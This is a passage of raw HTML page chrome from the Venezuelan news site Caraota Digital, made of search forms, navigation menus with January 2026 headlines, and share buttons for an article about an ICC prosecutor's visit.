<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div><div class="wnav-holder font-resizer">
<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265164"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/hijo-de-nicolas-maduro-venezuela-debe-tener-embajada-en-ee-uu/" title="Hijo de Nicolás Maduro dice que Venezuela debe tener relaciones y embajada en EE.UU.">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/NNN-1.jpg" class="featured-img wp-post-image" alt="Hijo de Nicolás Maduro dice que Venezuela debe tener relaciones y embajada en EE.UU." loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/hijo-de-nicolas-maduro-venezuela-debe-tener-embajada-en-ee-uu/" rel="bookmark">Hijo de Nicolás Maduro dice que Venezuela debe tener relaciones y embajada en EE.UU.</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T20:29:18-04:00">16 de enero de 2026, 8:29 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265170"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/estos-son-los-cinco-tatuajes-mas-deseados-por-las-mujeres/" title="Estos son los cinco tatuajes más deseados por las mujeres">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Tatuaje-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/estos-son-los-cinco-tatuajes-mas-deseados-por-las-mujeres/" rel="bookmark">Estos son los cinco tatuajes más deseados por las mujeres</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T20:08:31-04:00">16 de enero de 2026, 8:08 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="263494"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/13ene-esta-es-la-lista-de-presos-politicos-liberados-en-el-pais-que-han-sido-verificados/" title="#16Ene | Esta es la lista de presos políticos liberados en el país que han sido verificados">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/liberados82811.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/13ene-esta-es-la-lista-de-presos-politicos-liberados-en-el-pais-que-han-sido-verificados/" rel="bookmark">#16Ene | Esta es la lista de presos políticos liberados en el país que han sido verificados</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T20:00:26-04:00">16 de enero de 2026, 8:00 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265163"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/los-cambios-ministeriales-que-anuncio-delcy-rodriguez-este-16ene/" title="Los cambios ministeriales que anunció Delcy Rodríguez este 16Ene">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Rodriguez-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/los-cambios-ministeriales-que-anuncio-delcy-rodriguez-este-16ene/" rel="bookmark">Los cambios ministeriales que anunció Delcy Rodríguez este 16Ene</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T19:44:16-04:00">16 de enero de 2026, 7:44 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265160"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/venezuela-anuncia-que-exportara-por-primera-vez-gas-licuado-de-petroleo/" title="Venezuela anuncia contrato para exportar por primera vez gas licuado de petróleo">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/gas-1.jpg" class="featured-img wp-post-image" alt="Venezuela anuncia que exportará por primera vez gas licuado de petróleo" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/venezuela-anuncia-que-exportara-por-primera-vez-gas-licuado-de-petroleo/" rel="bookmark">Venezuela anuncia contrato para exportar por primera vez gas licuado de petróleo</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T19:17:01-04:00">16 de enero de 2026, 7:17 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265057"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/esto-es-lo-que-dice-el-comite-del-nobel-sobre-los-galardonados-que-han-obsequiado-sus-medallas/" title="Esto es lo que dice el Comité del Nobel sobre los galardonados que han obsequiado sus medallas">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Nobel-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/esto-es-lo-que-dice-el-comite-del-nobel-sobre-los-galardonados-que-han-obsequiado-sus-medallas/" rel="bookmark">Esto es lo que dice el Comité del Nobel sobre los galardonados que han obsequiado sus medallas</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T15:55:07-04:00">16 de enero de 2026, 3:55 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265002"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/mexico-descarta-presencia-alarmante-o-significativa-del-tren-de-aragua-en-el-pais/" title="México descarta presencia «alarmante» o «significativa» del Tren de Aragua en el país">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagemexico8282.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/mexico-descarta-presencia-alarmante-o-significativa-del-tren-de-aragua-en-el-pais/" rel="bookmark">México descarta presencia «alarmante» o «significativa» del Tren de Aragua en el país</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T13:10:34-04:00">16 de enero de 2026, 1:10 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264984"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/en-video-venezolano-acusado-de-vinculos-con-tren-de-aragua-es-enviado-a-carcel-de-maxima-seguridad-en-argentina/" title="EN VIDEO: Venezolano acusado de vínculos con Tren de Aragua es enviado a cárcel de máxima seguridad en Argentina">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/trendearagua18198.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/en-video-venezolano-acusado-de-vinculos-con-tren-de-aragua-es-enviado-a-carcel-de-maxima-seguridad-en-argentina/" rel="bookmark">EN VIDEO: Venezolano acusado de vínculos con Tren de Aragua es enviado a cárcel de máxima seguridad en Argentina</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T12:51:54-04:00">16 de enero de 2026, 12:51 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264976"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/filtraron-las-primeras-imagenes-del-operativo-que-permitio-sacar-a-maria-corina-de-venezuela/" title="Filtraron las primeras imágenes del operativo que permitió sacar a María Corina de Venezuela">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2025/12/Maria-Corina-3.jpg" class="featured-img wp-post-image" alt="María Corina" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/filtraron-las-primeras-imagenes-del-operativo-que-permitio-sacar-a-maria-corina-de-venezuela/" rel="bookmark">Filtraron las primeras imágenes del operativo que permitió sacar a María Corina de Venezuela</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T12:44:10-04:00">16 de enero de 2026, 12:44 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264970"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/204-659-nuevos-trabajadores-extranjeros-en-espana-sobre-todo-de-venezuela-y-colombia/" title="204.659 nuevos trabajadores extranjeros en España, sobre todo de Venezuela y Colombia">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2023/04/venezolanos-espanajpg-330x220.webp" class="featured-img wp-post-image" alt="Venezolanos están entre los migrantes que acaparan solicitud de asilo en España, más de 240 llegan diariamente" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/204-659-nuevos-trabajadores-extranjeros-en-espana-sobre-todo-de-venezuela-y-colombia/" rel="bookmark">204.659 nuevos trabajadores extranjeros en España, sobre todo de Venezuela y Colombia</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T12:04:39-04:00">16 de enero de 2026, 12:04 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265179"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/video-viral-el-dia-que-veronica-castro-conto-una-anecdota-incomoda-con-julio-iglesias-en-pleno-escenario/" title="VIDEO VIRAL: El día que Verónica Castro contó una anécdota &#8216;incómoda&#8217; con Julio Iglesias en pleno escenario">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Iglesias-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/video-viral-el-dia-que-veronica-castro-conto-una-anecdota-incomoda-con-julio-iglesias-en-pleno-escenario/" rel="bookmark">VIDEO VIRAL: El día que Verónica Castro contó una anécdota &#8216;incómoda&#8217; con Julio Iglesias en pleno escenario</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T20:54:57-04:00">16 de enero de 2026, 8:54 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265008"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/bad-bunny-presenta-un-adelanto-de-su-espectaculo-del-entretiempo-en-la-super-bowl/" title="Bad Bunny presenta un adelanto de su espectáculo del entretiempo en la Super Bowl">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/badbunny177833.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/bad-bunny-presenta-un-adelanto-de-su-espectaculo-del-entretiempo-en-la-super-bowl/" rel="bookmark">Bad Bunny presenta un adelanto de su espectáculo del entretiempo en la Super Bowl</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T13:27:30-04:00">16 de enero de 2026, 1:27 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264873"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/julio-iglesias-prepara-su-defensa-tras-ser-acusado-de-abusos-dice-que-todo-se-va-a-aclarar/" title="Julio Iglesias prepara su defensa tras ser acusado de abusos, dice que todo se va a «aclarar»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/image-25.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/julio-iglesias-prepara-su-defensa-tras-ser-acusado-de-abusos-dice-que-todo-se-va-a-aclarar/" rel="bookmark">Julio Iglesias prepara su defensa tras ser acusado de abusos, dice que todo se va a «aclarar»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-15T19:48:24-04:00">15 de enero de 2026, 7:48 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264650"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/en-videos-la-conmovedora-despedida-al-cantante-yeison-jimenez-y-su-equipo-en-bogota/" title="EN VIDEOS: La conmovedora despedida al cantante Yeison Jiménez y su equipo en Bogotá">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Jimenez-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/en-videos-la-conmovedora-despedida-al-cantante-yeison-jimenez-y-su-equipo-en-bogota/" rel="bookmark">EN VIDEOS: La conmovedora despedida al cantante Yeison Jiménez y su equipo en Bogotá</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-14T20:53:29-04:00">14 de enero de 2026, 8:53 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264279"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/lo-que-dijo-el-actor-luciano-dalessandro-sobre-su-experiencia-trabajando-con-artistas-simpatizantes-al-gobierno/" title="Lo que dijo el actor Luciano D&#8217;Alessandro sobre su experiencia trabajando con artistas simpatizantes al gobierno">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/DAlessandro.jpg" class="featured-img wp-post-image" alt="D&#039;Alessandro" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/lo-que-dijo-el-actor-luciano-dalessandro-sobre-su-experiencia-trabajando-con-artistas-simpatizantes-al-gobierno/" rel="bookmark">Lo que dijo el actor Luciano D&#8217;Alessandro sobre su experiencia trabajando con artistas simpatizantes al gobierno</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-13T14:39:12-04:00">13 de enero de 2026, 2:39 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div><div id="s-title-sticky" class="s-title-sticky"><div class="s-title-sticky-left">
<span class="sticky-title-label">Lectura:</span>
<span class="h4 sticky-title">Fiscal de la CPI llega al país este 22Abr para el lanzamiento de un «plan de trabajo» con el chavismo</span></div><div class="sticky-share-list"><div class="t-shared-header meta-text">
<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Compartir</span></div><div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Ffiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Fiscal+de+la+CPI+llega+al+pa%C3%ADs+este+22Abr+para+el+lanzamiento+de+un+%C2%ABplan+de+trabajo%C2%BB+con+el+chavismo&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Ffiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Ffiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=Fiscal+de+la+CPI+llega+al+pa%C3%ADs+este+22Abr+para+el+lanzamiento+de+un+%C2%ABplan+de+trabajo%C2%BB+con+el+chavismo &#9758; https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Ffiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo%2F" target="_blank" data-title="WhatsApp" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=Fiscal+de+la+CPI+llega+al+pa%C3%ADs+este+22Abr+para+el+lanzamiento+de+un+%C2%ABplan+de+trabajo%C2%BB+con+el+chavismo &#9758; https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Ffiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo%2F" target="_blank" data-title="WhatsApp" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=n rel="nofollow">
<i class="rbi rbi-email" aria-hidden="true"></i></a>
<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="¡Copiado!" data-link="https://caraotadigital.net/venezuela/fiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo/" data-copy="Copiar enlace" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/venezuela/fiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo/" data-ptitle="Fiscal de la CPI llega al país este 22Abr para el lanzamiento de un «plan de trabajo» con el chavismo" data-title="Más"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div><div class="wnav-holder font-resizer">
<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" 